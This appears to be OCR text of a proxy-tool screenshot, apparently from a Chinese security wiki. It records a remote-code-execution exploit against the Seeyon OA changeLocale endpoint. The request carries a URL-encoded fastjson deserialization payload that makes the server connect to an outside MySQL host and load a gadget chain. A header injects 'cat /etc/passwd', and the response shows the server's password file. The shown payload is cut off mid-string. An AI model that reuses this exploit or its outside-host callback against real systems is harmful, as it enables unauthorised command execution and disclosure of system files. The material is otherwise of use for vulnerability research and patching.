 Request
Pretty Raw Hex \n
1 POST /seeyon/main.do?method=changeLocale HTTP/1.1
2 Host:
3 Content-Length: 1662
4 Cache-Control: max-age=0Upgrade-Insecure-Requests: 1
5 Content-Type: application/x-www-form-urlencoded
6 data: cat /etc/passwd
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie:
JSESSIONID=26FF8158707BB0896A3ACD66EB92DD41; loginPageURL=Connection: close
10
11 _json_params=
%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6c%61%6e%67%2e%41%75%74%6f%43%6c%6f%73
%65%61%62%6c%65%22%2c%22%40%74%79%70%65%22%3a%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64
%62%63%2e%4a%44%42%43%34%43%6f%6e%6e%65%63%74%69%6f%6e%22%2c%22%68%6f%73%74%54%6f%43
%6f%6e%6e%65%63%74%54%6f%22%3a%22%38%32%2e%31%35%36%2e%31%39%38%2e%31%39%22%2c%22%70
%6f%72%74%54%6f%43%6f%6e%6e%65%63%74%54%6f%22%3a%33%33%30%36%2c%22%69%6e%66%6f%22%3a
%7b%22%75%73%65%72%22%3a%22%79%73%6f%5f%43%6f%6d%6d%6f%6e%73%42%65%61%6e%75%74%69%6c
%73%31%54%6f%6d%63%61%74%38%39%45%63%68%6f%5f%64%61%74%61%22%2c%22%70%61%73%73%77%6f
%72%64%22%3a%22%70%61%73%73%22%2c%22%73%74%61%74%65%6d%65%6e%74%49%6e%74%65%72%63%65
%70%74%6f%72%73%22%3a%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%69%6e%74%65%72
%63%65%70%74%6f%72%73%2e%53%65%72%76%65%72%53%74%61%74%75%73%44%69%66%66%49%6e%74%65
%72%63%65%70%74%6f%72%22%2c%22%61%75%74%6f%44%65%73%65%72%69%61%6c%69%7a%65%22%3a%22
%74%72%75%65%22%2c%22%4e%55%4d%5f%48%4f%53%54%53%22%3a%20%22%31%22%7d%2c%22%64%61%74
%61%62%61%73%65%54%6f%43%6f%6e%6e%65%63%74%54%6f%22%3a%22%74%65%73%74%22%2c%22%75%72
%6c%22%3a%22%6a%64%62%63%3a%6d%79%73%71%6c%3a%2f%2f%38%32%2e%31%35%36%2e%31%39%38%2e
%31%39%3a%33%33%30%36%2f%74%65%73%74%3f%75%73%65%72%3d%79%73%6f%5f%43%6f%6d%6d%6f%6e
%73%42%65%61%6e%75%74%69%6c%73%31%54%6f%6d%63%61%74%38%39%45%63%68%6f%5f%64%61%74%61
%26%61%75%74%6f%44%65%73%65%72%69%61%6c%69%7a%65%3d%74%72%75%65%26%73%74%61%74%65%6d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Fri, 05 Nov 2021 07:23:19 GMT
4 Connection: keep-alive
5 Content-Length: 2228
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:99:99:Nobody:/:/sbin/nologin
20 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
21 dbus:x:81:81:System message bus:/:/sbin/nologin
22 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/
25 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
26 colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
27 saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
28 rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
29 pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
30 chrony:x:995:991::/var/lib/chrony:/sbin/nologin
31 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
32 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
零组资料文库